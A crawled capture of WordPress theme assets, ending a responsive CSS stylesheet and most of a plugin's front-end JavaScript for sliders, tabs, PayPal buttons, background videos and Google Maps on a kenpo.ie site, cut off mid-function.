		right: -2px !important;
		top: 0px !important;
	}


	/* Standard Header */

	.wtrSH .wtrSimpleMobileNav ul.wtrMainNaviList{
		margin-top: 15px !important;
	}

	.wtrSH .wtrSimpleMobileHeader{
		margin: 0px 0px 0px 20px;
	}

	.wtrSH.wtrSimpleNavOn .wtrHeader{
		z-index: 9999;
		background-color: transparent !important;
		position: relative;
		border-bottom: 0px;
	}

	.wtrSH .wtrSimpleMobileNav{
		width: 90%;
		margin: 0px auto;
		padding-left: 0px;
		padding-right: 0px;
	}

	.wtrSH .wtrSimpleMobileHeader{
		width: 90% !important;
		margin: 0px auto 0px;
		padding-left: 0px;
	}

	.wtrSH .wtrExpander{
		right: -22px;
		width: 50px;
	}

	.wtrSH .wtrExpander span{
		left: 8px;
	}

	.wtrSH .wtrMainNaviList{
		width: 90% !important;
		margin: 40px auto 0px;
	}

	.wtrSH .wtrMainNaviList span,
	.wtrSH .wtrMainNaviList a{
		margin-left: -20px;
		padding-left: 20px;
		margin-right: -20px;
		padding-right: 20px;
	}

	.wtrSH .wtrSimpleMobileNav ul li ul li span,
	.wtrSH .wtrSimpleMobileNav ul li ul li a{
		padding: 15px 20px !important;
		margin: 0px -20px 0px 0px !important;
	}

	.wtrSH .wtrSimpleMobileNav div.wtrExpander span{
		padding: 0px !important;
	}

	.wtrSH .wtrSimpleMobileNav .sub-menu div.wtrExpander{
		right: -2px !important;
		top: 0px !important;
	}

	.wtrSimpleNavOn .wtrQuickContact{
		display: none;
	}

	/* PayPal button fix */

	.wtrShtPayPalButton.rightIcon a,
	.wtrShtPayPalButton.leftIcon a{
		padding: 20px 30px 20px 30px;
	}

	.wtrShtPayPalButton.rightIcon span{
		margin-left: 20px;
		padding: 0;
		background-color: transparent;
	}

	.wtrShtPayPalButton.leftIcon span{
		margin-right: 20px;
		padding: 0;
		background-color: transparent;
	}

	.wtrShtPayPalButton.leftIcon a:before,
	.wtrShtPayPalButton.rightIcon a:before{
		display: none;
	}

	.wtrShtPayPalButton.leftIcon a:hover,
	.wtrShtPayPalButton.rightIcon a:hover{
		padding: 20px 30px 20px 30px;
	}

	.woocommerce .woocommerce-error a.button,
	.woocommerce .woocommerce-info a.button,
	.woocommerce .woocommerce-message a.button,
	.woocommerce-page .woocommerce-error a.button,
	.woocommerce-page .woocommerce-info a.button,
	.woocommerce-page .woocommerce-message a.button{
		position: static !important;
		width: 100%;
		margin-bottom: 20px !important;
		display: block;
		text-align: center;
	}

	/* RWD tables */

	.wtrRwdTable{
	    overflow-x: auto;
	    padding-bottom: 20px;
	}

}

/* Wordpress 4.4 */

@media screen and (max-width: 991px) and (min-width: 768px) {

	.wtrContentNoSidebar .wtrPostAuthor .wtrColFourFifth.wtrPostAutorDescHolder{
		width: 100%;
	}

	.wtrPostAuthor{
		margin-bottom: 40px;
	}

}

@media screen and (max-width: 767px) {

	.wtrContentNoSidebar .wtrPostAuthor .wtrColFourFifth.wtrPostAutorDescHolder{
		width: 100%;
	}

	.wtrPostAuthor{
		margin-bottom: 40px;
	}

}

/* Wordpress 4.8 */

@media screen and (max-width: 991px) and (min-width: 768px) {

	.dl-menuwrapper{
		right: 10px;
		bottom: 10px;
	}

	.scrollup{
	 left: 10px;
	}

	.wtrSiteScroll {
	 bottom: 10px;
	}

}

@media screen and (max-width: 767px) {

	.scrollup{
	 left: 20px;
	}

	.wtrSiteScroll {
	 bottom: 20px;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.kenpo.ie/wp-content/plugins/wonster-shortcodes-2-symetrio/assets/js/shortcodes.js
body_size: 8236
content:

var WtrPublicShortcode = function(){};
var WtrSliderClass = function(){};
var wtrShortcodeCodePlugin;

(function( $,sr )
{
	var x = function (f, t, e) {
	var tm;

	return function debounced ()
	{
		var obj = this, args = arguments;
		function d ()
		{
			if (!e)
			f.apply(obj, args);
			tm = null;
		};

		if (tm)
		{
			clearTimeout( tm );
		}
		else if ( e )
		{
			f.apply( obj, args );
		}
			tm = setTimeout( d, t || 200 );
		};
	}
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', x(fn)) : this.trigger(sr); };

})(jQuery,'wtrdynamicresize');

(function($) {

	"use strict";

	WtrPublicShortcode.prototype = {

		init : function()
		{
			if( false != /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|MSIE 9.0/i.test( navigator.userAgent ) )
			{
				this.is_mobile = true;
			}
			else
			{
				this.is_mobile = false;
			}

			this.move_rows();
			this.google_plus();
			this.fix_html();
			this.cols();
			this.testimontial();
			this.news_slider();
			this.clients();
			this.classes();
			this.events();
			this.wonster_slider();
			this.accordion();
			this.tabs();
			this.passes();
			this.instagram_image();
			this.row_yt();
			this.row_vimeo();
			this.row_parallax();
			this.paypal();
			this.row_mobile_video();
			this.gallery();
			this.google_maps();
			this.numieric_counter();
			this.circle_counter();
			this.countdown();
			this.step_by_step();
			this.content_slider();
			this.animate_element();
			this.video_center();
		},// end init


		move_rows : function(){
			var $m_rows = $( '.wtrAboveMenuRow' );
			if( $m_rows.length ){
				$m_rows.insertBefore( '.wtrHeader' );
				$( '.mp-pusher' ).addClass( 'wtrRBM' );
			}
		},//end move_rows


		animate_element : function()
		{
			function wtr_do_animation(){
				$('.wtr_animate').waypoint({
					offset		: '100%',
					triggerOnce	: true,
					continuous:	true,
					handler		: function(){
						var delay			= $( this ).data('animate-delay');
						var animationEffect = $( this ).data('animate');

						$( this ).delay( delay ).queue(function(){ $( this ).addClass( 'animated ' + animationEffect )} );
					}
				});
			}

			if( false == /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|MSIE 9.0/i.test( navigator.userAgent ) )
			{
				if( 0 == $( '.wtrLoader' ).length ){
					wtr_do_animation();
				}

				$( window ).on( 'wtr_content_loader', function(){
					wtr_do_animation();
				});
			}
			else
			{
				$( 'div, span, a, li, img, blockquote, ul, ol, i, table' ).removeClass('wtrOpacityNone  wtr_animate animated');
			}
		},//end animate_element


		google_plus : function()
		{
			var $g_plus = $( '.wpb_googleplus' );
			if ( $g_plus.length ) {
					var po		= document.createElement( 'script' );
					po.type		= 'text/javascript';
					po.async	= true;
					po.src		= 'https://apis.google.com/js/plusone.js';
					var s		= document.getElementsByTagName( 'script' )[ 0 ];

					s.parentNode.insertBefore(po, s);
			}
		},//end google_plus


		fix_html : function()
		{
			//fix ul i ol
			$( 'ul, ol' ).children().not('li').remove();
		},//end fix_html


		cols : function()
		{
			//auto height cols
			var $rows_auto = $( '.wtrAutoHeightColumns' );
			if( $rows_auto.length ){
				$( window ).on( 'resize', function(){
					$rows_auto.each(function( i, e ){
						var $elem = $( e );

						//standard row
						if( $elem.hasClass( 'wtrStandardRow' ) ){
							var $cols			= $elem.find( '.wtrStandardColumn' );
							var $cols_wrapper	= $cols.children( '.wpb_wrapper' );;
						}
						// inner row
						else if( $elem.hasClass( 'wtrRowInner' ) ){
							var $cols			= $elem.find( '.wtrInnerColumn' );
							var $cols_wrapper	= $cols.children( '.wpb_wrapper' );;
						}

						$cols_wrapper.height( '' );
						var maxHeight = Math.max.apply( null, $cols_wrapper.map( function(){ return $( this ).height(); } ).get() );
						$cols_wrapper.height( maxHeight );

						$cols.each(function( j, f ){
							var $col = $( f );

							if( !$col.hasClass( 'wtrOpacityNone' ) ){
								$col.css( 'opacity', 1 );
							}
						});

					});
				});
				$( window ).trigger( 'resize' );
			}
		},//end cols


		testimontial : function()
		{
			var $quoteRotator = $( '.wtrShtTestimonialRotSht' );
			if( $quoteRotator.length )
			{
				$quoteRotator.each(function( i, e ){
					var $elem		= $( e );
					var interval	= $elem.data( 'interval' );

					$elem.cbpQTRotator({
						interval : interval
					});
				});
			}

		},//end testimontial


		paypal : function()
		{
			$( '.wtrShtPayPalButton' ).find( '.wtrRadius3' ).each(function( i, e ){
				var button = $( e );
				var c1 = button.attr( 'data-color' );
				var h1 = button.attr( 'data-color-text' );
				var c2 = button.attr( 'data-color-hover' );
				var h2 = button.attr( 'data-color-text-hover' );

				button.mouseleave(function(){
					button.css({
						"background-color"	: c1,
						"color"				: h1
					});
				})
				.mouseover(function(){
					button.css({
						"background-color"	: c2,
						"color"				: h2
					});
				})
				.click(function( event ){
					event.stopPropagation();
					$( this ).next( '.paypalFunctionSht' ).submit();
				});
			});

			$( '.wtrShtPayPalImg' ).click(function( event ){
				$( this ).find( '.paypalFunctionSht' ).submit();
			});

			$( '.wtrShtPPPriceBtn' ).click(function( event ){
				$( this ).next( '.paypalFunctionSht' ).submit();
			});
		},//end paypal


		news_slider : function()
		{
			var $newsSlider = $( '.wtrShtLastNewsModernCarousel' );
			if( $newsSlider.length )
			{
				$newsSlider.each(function( i, e ){
					var $elem		= $( e );
					var interval	= $elem.data( 'interval' );

					$elem.owlCarousel({
						loop				: true,
						nav					: false,
						margin				: 40,
						responsiveClass		: true,
						autoplay			: true,
						autoplayTimeout		: interval,
						autoplayHoverPause	: true,
						responsive:{
							0	: { items : 1, nav : false, dots : true, loop : true },
							768 : { items : 1, nav : false },
							1000: { items : 3, nav : true, loop : true }
						}
					})
				});
			}
		},//end news_slider


		clients :function()
		{
			var $clientSlider = $( '.wtrClinetsCarusel' );
			if( $clientSlider.length )
			{
				$clientSlider.each(function( i, e ){
					var $elem		= $( e );
					var interval	= $elem.data( 'interval' );

					$elem.owlCarousel({
						loop:true,
						dots:true,
						margin:0,
						autoplay			: true,
						autoplayTimeout		: interval,
						autoplayHoverPause	: true,
						responsiveClass:true,
						responsive:{
							0:{ items : 1, nav : true, dots : true, loop : true },
							600:{ items : 3, nav : false },
							1000:{ items:6 , nav:true, dots : true, }
						}
					})
				});
			}
		},//end clients


		classes : function()
		{
			function rerender_classes(){
				$( '.wtrShtBoxedClassesColOne, .wtrShtBoxedClassesColOne, .wtrShtBoxedClassesSpace' ).each(function( i, e ){
					var $elem = $( e );
					var height = $elem.find( '.wtrShtBoxedClassesImgContainer' ).height();
					var top = $elem.find( '.wtrShtBoxedClassesDesc' ).position().top;
					var topH = $elem.find( '.wtrClassHeadNameJs' ).position().top;

					$elem.find( '.wtrShtBoxedClassesDesc' ).dotdotdot( { height : ( height - top - topH ) } );
				});
			}//end rerender_classes

			$(window).on( 'load', function() {
				rerender_classes();
			});

			$(window).on( 'resize', function() {
				rerender_classes();
			});

			$(window).trigger( 'resize' );
		},//end classes


		events : function()
		{
			function rerender_events(){
				$( '.wtrShtBoxedEventsColOne ' ).each(function( i, e ){
					var $elem	= $( e );
					var inner	= $elem.find( '.wtrShtBoxedEventsElements' ).height(),
						space	= $elem.find( '.wtrShtBoxedEventsContainerSpace' ).outerHeight(),
						$textL	= $elem.find( '.wtrShtBoxedEventsInfo' ),
						$readM	= $elem.find( '.wtrShtBoxedEventsReadMore' ),
						$mainC	= $elem.find( '.wtrShtBoxedEventsHeadline' );
					var textL	= $textL.outerHeight() + parseInt( $textL.css( 'margin-bottom' ) ),
						readM	= $readM.outerHeight() + parseInt( $readM.css( 'margin-top' ) ),
						mainC	= parseInt( $mainC.css( 'margin-top' ) ) + parseInt( $mainC.css( 'margin-bottom' ) );

					console.log( readM );
					console.log( '---' );
					$elem.find( '.wtrShtBoxedEventsHeadline a' ).dotdotdot( { height : inner - textL - readM - space - mainC } );
				});
			}//end rerender_events

			$(window).on( 'resize', function() {
				rerender_events();
			});

			$(window).on( 'load', function() {
				rerender_events();
			});

			if( $('.wtrBreadcrumbPath').length && $('.wtrBreadcrumbPath').position().top ){
				$( '.wtrBreadcrumbPathList .wtrActiveCrumb ' ).remove();
			}
		},//end events


		numieric_counter : function()
		{
			function helper_numeric_counter()
			{
				var obj = {};

				$( '.wtrCounterItem' ).waypoint({
					offset		: '100%',
					triggerOnce	: true,
					continuous	:	true,
					handler		: function(){
						$numericCounters.each(function( i, e ){
							var $elem = $( e );
							var duration	= $elem.data( 'duration' ),
								easing		= $elem.data( 'easing' ),
								value		= $elem.data( 'value' ),
								id			= $elem.attr( 'id' );

							var options = {
								useEasing	: easing,
								useGrouping	: false,
								separator	: ',',
								decimal		: '.',
							}

							obj[ id ] = new countUp( id, 1, value, 0, duration, options );
							obj[ id ].start();
						});
					}
				});
			}//end helper_numeric_counter

			var $numericCounters = $( '.wtrCounterItem' );
			if( $numericCounters.length ){
				setTimeout( helper_numeric_counter, 200 );
			}
		},//end numieric_counter


		circle_counter : function()
		{
			var $circleCounters = $( '.wtrShtCircleCounter' );
			if( $circleCounters.length ){
				$( '.wtrShtCircleCounterArea' ).waypoint({
					offset		: '100%',
					triggerOnce	: true,
					continuous	:	true,
					handler		: function(){
						$circleCounters.each(function( i, e ){
							var $elem	= $( e );
							var value	= $elem.data( 'value' ),
								speed	= $elem.data( 'speed' ),
								colorA	= $elem.data( 'active-color' ),
								color	= $elem.data( 'color' ),
								colorF	= $elem.data( 'font-color' ),
								weight	= $elem.data( 'weight' );

							$elem.ClassyLoader({
								percentage: value,
								speed: speed,
								diameter: 80,
								showText: true,
								fontSize: '40px',
								roundedLine: true,
								fontColor: colorF,
								lineColor: colorA,
								remainingLineColor: color,
								lineWidth: weight
							});
						});
					}
				});
			}
		},//end circle_counter


		wonster_slider : function()
		{
			WtrSliderClass.prototype = {

				init : function( id )
				{
					var selfSlider = this;

					selfSlider.component	= document.getElementById( id );
					selfSlider.items		= selfSlider.component.querySelector( 'ul.itemwrap' ).children;
					selfSlider.current		= 0;
					selfSlider.hoverM		= false;
					selfSlider.$component	= $( selfSlider.component);
					selfSlider.autoplay		= selfSlider.$component.data( 'autoslide' );
					selfSlider.delay		= selfSlider.$component.data( 'delay' );
					selfSlider.hoverStop	= selfSlider.$component.data( 'hover-stop' );
					selfSlider.effect		= selfSlider.$component.data( 'effect' );
					selfSlider.itemsCount	= selfSlider.items.length;
					selfSlider.nav			= selfSlider.component.querySelector( 'nav' );
					selfSlider.navDotList	= selfSlider.$component.next( '.wtrShtWonsterSliderDotsContainer' ).find( 'ul.wtrShtWonsterSliderDots li' );
					selfSlider.navDot		= selfSlider.navDotList.find( 'span' );
					selfSlider.navNext		= selfSlider.nav.querySelector( '.next' );
					selfSlider.navPrev		= selfSlider.nav.querySelector( '.prev' );
					selfSlider.isAnimating	= false;

					$( selfSlider.items[0] ).addClass( 'current' );
					selfSlider.navDot.eq( 0 ).addClass( 'wtrActiveSlide' );

					selfSlider.hideNav( selfSlider );
					selfSlider.navNext.addEventListener( 'click', function( ev ) { ev.preventDefault(); selfSlider.navigate( selfSlider, 'prev', null ); } );
					selfSlider.navPrev.addEventListener( 'click', function( ev ) { ev.preventDefault(); selfSlider.navigate( selfSlider, 'next', null ); } );
					selfSlider.navDotList.on( 'click', function( ev ) { ev.preventDefault(); if( !$(this).find( 'span' ).hasClass('wtrActiveSlide') ){ selfSlider.navigate( selfSlider, 'item', $(this).index() ); } });
					classie.addClass( selfSlider.component, selfSlider.effect );
					selfSlider.showNav( selfSlider );


					if( true === selfSlider.hoverStop ){
						selfSlider.$component.on( 'mouseover', function(){ selfSlider.hoverM = true; } );
						selfSlider.$component.on( 'mouseout', function(){ selfSlider.hoverM = false; } );
					}
					else{
						selfSlider.hoverM == false;
					}

					if( true === selfSlider.autoplay ){
						var wtrSliderInterwalChanger = function(){
							if( false === selfSlider.hoverM ){
								selfSlider.navigate( selfSlider, 'prev', null );
							}
						}//end wtrSliderInterwalChanger
						var wtrSliderInterwal = setInterval( wtrSliderInterwalChanger, selfSlider.delay );

						selfSlider.navDotList.click(function(){
							clearInterval( wtrSliderInterwal );
							wtrSliderInterwal = setInterval( wtrSliderInterwalChanger, selfSlider.delay );
						});
					}
				},//end init

				hideNav : function( selfSlider )
				{
					selfSlider.nav.style.display = 'none';
				},//end hideNav


				showNav : function( selfSlider )
				{
					selfSlider.nav.style.display = 'block';
				},//end showNav

				navigate : function( selfSlider, dir, index )
				{
					if( selfSlider.isAnimating ) return false;
					selfSlider.isAnimating = true;
					var cntAnims = 0;


					var currentItem = selfSlider.items[ selfSlider.current ];

					if( dir === 'next' ) {

						selfSlider.current = selfSlider.current > 0 ? selfSlider.current - 1 : selfSlider.itemsCount - 1;
					}
					else if( dir === 'prev' ) {
						selfSlider.current = selfSlider.current < selfSlider.itemsCount - 1 ? selfSlider.current + 1 : 0;
					}
					else if( dir === 'item'){
						selfSlider.current = index;
					}
					var nextItem = selfSlider.items[ selfSlider.current ];

					selfSlider.navDot.removeClass( 'wtrActiveSlide' );
					selfSlider.navDot.eq( selfSlider.current ).addClass( 'wtrActiveSlide' );

					var onEndAnimationCurrentItem = function() {
						this.removeEventListener( animEndEventName, onEndAnimationCurrentItem );
						classie.removeClass( this, 'current' );
						classie.removeClass( this, dir === 'next' ? 'navOutNext' : 'navOutPrev' );
						++cntAnims;
						if( cntAnims === 2 ) {
							selfSlider.isAnimating = false;
						}
					}

					var onEndAnimationNextItem = function() {
						this.removeEventListener( animEndEventName, onEndAnimationNextItem );
						classie.addClass( this, 'current' );
						classie.removeClass( this, dir === 'next' ? 'navInNext' : 'navInPrev' );
						++cntAnims;
						if( cntAnims === 2 ) {
							selfSlider.isAnimating = false;
						}
					}

					var onEndAnimationCurrentItemNoAnimation = function( currentItem, nextItem ) {
						$( selfSlider.items ).removeClass( 'current' );
						$( nextItem ).addClass( 'current' );
						selfSlider.isAnimating = false;
					}

					if( support.animations ) {
						currentItem.addEventListener( animEndEventName, onEndAnimationCurrentItem );
						nextItem.addEventListener( animEndEventName, onEndAnimationNextItem );

						classie.addClass( currentItem, dir === 'next' ? 'navOutNext' : 'navOutPrev' );
						classie.addClass( nextItem, dir === 'next' ? 'navInNext' : 'navInPrev' );
					}
					else {
						onEndAnimationCurrentItemNoAnimation( currentItem, nextItem );
					}
				},//end navigate
			};//end WtrSliderClass


			var $wonsterSliders = $( '.wtr-wonster-slider' );
			if( $wonsterSliders.length )
			{
				var support			= { animations : Modernizr.cssanimations },
				animEndEventNames	= {
					'WebkitAnimation'	: 'webkitAnimationEnd',
					'OAnimation'		: 'oAnimationEnd',
					'msAnimation'		: 'MSAnimationEnd',
					'animation'			: 'animationend'
				},
				animEndEventName	= animEndEventNames[ Modernizr.prefixed( 'animation' ) ],
				wonsterSliderList	= [];


				$wonsterSliders.each(function( i, e ){
					var $elem = $( e );
					wonsterSliderList.push( $elem.attr( 'id' ) );
				});
				var wonsterSlidersC = wonsterSliderList.length;

				for( var i = 0; i < wonsterSlidersC; i++ )
				{
					var slider = new WtrSliderClass();
					slider.init( wonsterSliderList[ i ] );
				}
			}
		},//end wonster_slider


		accordion : function()
		{

			var accordion = $( '.wtrShtAccordion' );
			if( accordion.length ){
				accordion.each(function( i,e ){
					var $elem	= $( e );
					var open	= parseInt( $elem.data( 'open' ) ),
						mode	= $elem.data( 'mode' );
					$elem.accordion({
						oneOpenedItem	: mode,
						open			: ( open - 1 )
					});

					$elem.find( '.wtrShtAccordionHeadline' ).on( 'click', function(){
						$( window ).trigger( 'resize' );
					});
				});
			}
		},//accordion


		tabs : function()
		{
			//standard tabs
			var $standardTabs = $('.wtrShtHorizontalTab');
			if( $standardTabs.length ){
				$standardTabs.each(function( i,e ){
					var $elem	= $( e );
					var open	= parseInt( $elem.data( 'open' ) );

					$elem.easyResponsiveTabs({
						type		: 'default',		//Types: default, vertical, accordion
						width		: 'auto',			//auto or any width like 600px
						fit			: true,				// 100% fit in a container
						closed		: 'accordion',		// Start closed if in accordion view
						activate	: function(event) {	// Callback function if tab is switched
							var $tab = $( this );
							var $info = $( '#tabInfo' );
							var $name = $( 'span', $info );
							$name.text( $tab.text() );
							$info.show();
							$( window ).trigger( 'resize' );
						}
					});

					$elem.find( 'ul.wtrShtTabList li' ).eq( open - 1 ).trigger( 'click' );
				});
			}

			//full width tabs
			var $fullWidthTabs = $( '.wtrShtFullWidthTabs' );
			if( $fullWidthTabs.length ){
				$fullWidthTabs.each(function( i, e ){
					var $elem	= $( e );
					var id		= $elem.attr( 'id' );
					var open	= $elem.data( 'open' );
					new CBPFWTabs( document.getElementById( id ) );

					var $li = $elem.find( 'ul.wtrShtFullWidthTabsLits li' );

					$li.on( 'click', function(){ $( window ).trigger( 'resize' ); } );
					$li.eq( open - 1 ).trigger( 'click' );
				});
			}
		},//end tabs


		passes : function()
		{
			var $passes = $( '.wtrPasses' );
			if( $passes.length ){
				$passes.each(function( i,e ){
					var $elem	= $( e );
					var open	= $elem.find( '.wtrShtPassesCategory-' + $elem.data( 'open' ) ).index();
					$elem.accordion({
						oneOpenedItem	: false,
						open			: open
					});
				});
			}

		},//end passes


		row_yt : function()
		{
			if( this.is_mobile ){
				$( '.wtrFWVytPlay' ).hide();
				$( '.wtrFWVytPause' ).hide();
			}else{
				var $row_yt = $( '.wtrRowYTPlayer' );
				if( $row_yt.length )
				{
					//start player
					if ( typeof( YT ) == 'undefined' || typeof( YT.Player ) == 'undefined' )
					{
						$.getScript('//www.youtube.com/iframe_api');

						window.onYouTubeIframeAPIReady = function()
						{
							$row_yt.each(function( i, e ){
								var mov_id = $( e ).attr( 'id' );
								var instance_yt = new YT.Player( $( e ).attr( 'id' ), {
									videoId		: $( e ).data( 'video' ),
									autoplay	: true,
									controls	: false,
									playerVars:	{
										wmode		: 'transparent',
										controls	: 0,
										loop		: 1,
										autoplay	: 1,
										autohide	: 0,
										showinfo	: 0,
										hd			: 1,
									},
									events		: {
										'onReady': function( event )
										{
											if( 'off' == $( e ).data( 'sound' ) )
											{
												event.target.mute();
											}

											// bind events
											if( $( '#' + mov_id + '-pause' ).length ){
												var playButton = document.getElementById( mov_id + '-play' );
													playButton.addEventListener("click", function() {
													instance_yt.playVideo();
													$( this ).hide();
													$( '#' + mov_id + '-pause' ).show();
												});

												var pauseButton = document.getElementById( mov_id + '-pause' );
													pauseButton.addEventListener( "click", function() {
													instance_yt.pauseVideo();
													$( this ).hide();
													$( '#' + mov_id + '-play' ).show();
												});
											}
										},
										'onStateChange': function(event)
										{
											if( event.data === YT.PlayerState.ENDED ){
												instance_yt.loadVideoById( $( e ).data( 'video' ) );
											}
										}
									}
								});
							});
						}
					}

					//change size
					$(window).on( 'resize', function() {
						$row_yt = $( '.wtrRowYTPlayer' );
						$row_yt.each(function( i, e ){
							var $elem			= $( e );
							var $video_size_c	= $elem.parent( '.wtrVideoYoutubeContener' ).siblings( '.wtrVideoSizeContener' );

							var width	= $video_size_c.width(),
								pWidth,
								height	= $video_size_c.height(),
								pHeight,
								options	= { ratio: 16/9 };

							if (width / options.ratio < height ){
								pWidth = Math.ceil( height * options.ratio );
								$elem.width( pWidth ).height( height ).css( { left: ( width - pWidth ) / 2, top: 0 } );
							} else {
								pHeight = Math.ceil( width / options.ratio );
								$elem.width( width ).height( pHeight ).css( { left: 0, top: ( height - pHeight ) / 2 } );
							}
						});

					});
					$(window).trigger( 'resize' );
				}
			}
		},//end row


		instagram_image : function()
		{
			var $instagram_images = $( 'iframe[src*="instagram.com"]' );
			if( $instagram_images.length ){
				$( window ).on( 'load resize', function () {
					$instagram_images.each(function( i, e ){
						var $elem = $( e ),
							width,
							windowWidth = $elem.parents( '.wtrPageContent' ).width(),
							newHeight,
							defaults;

						var defaults = {
							width		: 610,
							extraHeight	: 100,
							breakpoint	: 620
						};

						var options = $.extend( defaults,options );

						if ( windowWidth <= options.breakpoint ) {
							$elem.css( 'width','99%' );
						}
						else {
							$elem.css( 'width' ,options.width.toString( 10 ) + 'px' );
						}

						width = $elem.width();

						newHeight = Math.round( width + options.extraHeight );
						$elem.css( 'height', newHeight.toString( 10 ) + 'px' );
					});
				});
			}
		},//end instagram_image


		row_vimeo : function()
		{
			function onMessageReceived( e, $elem, url ) {
				var data	= JSON.parse(e.data),
					mov_id	= $elem.attr( 'id' );

				switch (data.event) {
					case 'ready':
						if( 'off' == $elem.data( 'sound' ) )
						{
							var valMax = 0;
						}
						else{
							var valMax = 1;
						}

						var data = { method: 'setVolume', value: valMax };
						$elem[0].contentWindow.postMessage( JSON.stringify( data ), '*' );
						data = { method: 'play' };
						$elem[0].contentWindow.postMessage( JSON.stringify( data ), '*' );
					break;
				}

				if( $( '#' + mov_id + '-pause' ).length ){
					var playButton = document.getElementById( mov_id + '-play' );
					playButton.addEventListener( "click", function() {
						data = { method: 'play' };
						$elem[0].contentWindow.postMessage( JSON.stringify( data ), '*' );
						$( this ).hide();
						$( '#' + mov_id + '-pause' ).show();
					});

					var pauseButton = document.getElementById( mov_id + '-pause' );
					pauseButton.addEventListener("click", function() {
						data = { method: 'pause' };
						$elem[0].contentWindow.postMessage( JSON.stringify( data ), '*' );
						$( this ).hide();
						$( '#' + mov_id + '-play' ).show();
					});
				}
			}

			var $row_vimeo = $( '.wtrRowVimeoPlayer' );
			if( $row_vimeo.length ){
				//start player

				if( this.is_mobile ){
					$( '.wtrFWVVimeoPlay' ).hide();
					$( '.wtrFWVVimeoPause' ).hide();
				}

				$row_vimeo.each(function( i, e ){
					var $elem	= $( e );
					var url		= $elem.attr('src').split('?')[0];

					if ( window.addEventListener ){
						window.addEventListener('message', function( e ){
							onMessageReceived( e, $elem, url );
						}, false);
					}
					else{
						window.attachEvent('onmessage', function( e ){
							onMessageReceived( e, $elem, url );
						}, false);
					}
				});

				//change size
				$(window).on( 'resize', function() {
					$row_vimeo = $( '.wtrRowVimeoPlayer' );
					$row_vimeo.each(function( i, e ){
						var $elem			= $( e );
						var $video_size_c	= $elem.parent( '.wtrVideoVimeContener' ).siblings( '.wtrVideoSizeContener' );

						var width	= $video_size_c.width(),
							pWidth,
							height	= $video_size_c.height(),
							pHeight,
							options	= { ratio: 16/9 };

						if (width / options.ratio < height ){
							pWidth = Math.ceil( height * options.ratio );
							$elem.width( pWidth ).height( height ).css( { left: ( width - pWidth ) / 2, top: 0 } );
						} else {
							pHeight = Math.ceil( width / options.ratio );
							$elem.width( width ).height( pHeight ).css( { left: 0, top: ( height - pHeight ) / 2 } );
						}
					});
				});
				$(window).trigger( 'resize' );
			}
		},//end row_vimeo


		row_parallax : function()
		{
			$.stellar({
				horizontalScrolling: false,
				verticalOffset: 0
			});
		},//end row_parallax


		row_mobile_video : function()
		{
			if( false != /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|MSIE 9.0/i.test( navigator.userAgent ) )
			{
				$( '.wtrShtFullWidthVideoStream' ).each(function( i, e ){
					var $video_div		= $( e );
					var mobile_poster	= $video_div.data( 'posterm' );

					if( mobile_poster.length ){
						$video_div.css({
							'background'		: 'url(' + mobile_poster + ')',
							'background-size'	: 'cover'
						});
					}
				});

				$( '.wtrShtBgVideo' ).each(function( i, e ){
					var $video_div		= $( e );
					var mobile_poster	= $video_div.data( 'posterm' );

					if( mobile_poster.length ){
						$video_div.css({
							'background-image'		: 'url(' + mobile_poster + ')'
						}).addClass( 'wtrNoVideoMobile' );
					}
				});
			}
		},//end row_mobile_video


		gallery : function()
		{
			//light gallery
			var lightGallery = $( '.wtrShtGalleryInit' );
			if( lightGallery.length ){
				lightGallery.lightGallery({
					escKey:true,
					speed: 400,
					desc:true,
					caption:true
				});
			}

			//flex gallery
			var flexGallery = $( '.wtrGalleryFlexGallery' );
			if( flexGallery.length ){
				flexGallery.flexslider();
			}
		},//end gallery


		google_maps : function()
		{
			var $googleMaps = $( '.wtrShtGoogleMaps' );
			if( $googleMaps.length )
			{
				//fix map heigth
				$googleMaps.each(function( i, e ){
					var $map			= $( e ).find( '.wtrShtGoogleMapsContener' );
					var map_height		= parseInt( $map.data( 'mheight' ) );
					var $map_contener	= $( e ).find( '.wtrShtGoogleMapsInfoBox' );

					if( $map_contener.length ){
						var h = parseInt( $map_contener.outerHeight() );

						if( map_height < ( h + 40 ) ){
							if( $map_contener.is( ':visible' ) ){
								$map.height( 80 + h );
							}else{
								$map.height( map_height );
							}
						}
					}
				});

				$( document ).on( 'google_maps_is_loaded', function(){

					function _getPolylinePoints( pointString )
					{
						var pointArray	= [];
						var geoSteps	= pointString.split( '@' );
						var geoStepsLen	= geoSteps.length;

						for (var i = 0; i < geoStepsLen; i++)
						{
							var geoPoints		= geoSteps[i].split('|');
							var geoPointsLen	= geoPoints.length;

							for (var j = 0; j < geoPointsLen; j++)
							{
								var point	= geoPoints[j];
								var geo		= point.split(';');
								var LatLng	= new google.maps.LatLng(geo[0], geo[1]);

								pointArray.push(LatLng);
							}
						}
						return pointArray;
					}//end _getPolylinePoints

					if( !Modernizr.touch ){
						var wtr_draggable = true;
					}else{
						var wtr_draggable = false;
						$( '.googleMapsOverlay' ).show();
					}

					$googleMaps.each(function( i, e ){

						var $map		= $( e ).find( '.wtrShtGoogleMapsContener' );
						var map_height	= parseInt( $map.data( 'mheight' ) );
						var id_map		= $map.attr( 'id' );

						if( 'STREET_VIEW_PANORAMA' != wtr_google_maps[ i ].data.type_map )
						{
							// create map
							var map_center	= wtr_google_maps[ i ].data.map.split( '|' );
							var center		= new google.maps.LatLng( map_center[ 0 ], map_center[ 1 ] );
							var map_options	= {
								zoom				: parseInt( wtr_google_maps[ i ].data.zoom ),
								center				: center,
								scrollwheel			: parseInt( wtr_google_maps[ i ].data.scroll ),
								zoomControl			: parseInt( wtr_google_maps[ i ].data.zoom_control ),
								mapTypeControl		: parseInt( wtr_google_maps[ i ].data.type_control ),
								panControl			: parseInt( wtr_google_maps[ i ].data.move_controls ),
								mapTypeId			: google.maps.MapTypeId[ wtr_google_maps[ i ].data.type_map ],
								streetViewControl	: false,
								draggable			: wtr_draggable,
								styles				: wtr_google_maps_style[ wtr_google_maps[ i ].data.style_map ]
							};
							var map = new google.maps.Map( document.getElementById( id_map ), map_options );

							//add markers
							var markerC = wtr_google_maps[ i ].markers.length;
							for( var j = 0; j < markerC; j++ )
							{
								var marker_obj	= wtr_google_maps[ i ].markers[ j ];
								var marker_pos	= marker_obj.geo_marker.split( '|' );

								if( 'standard' == marker_obj.marker_style ){
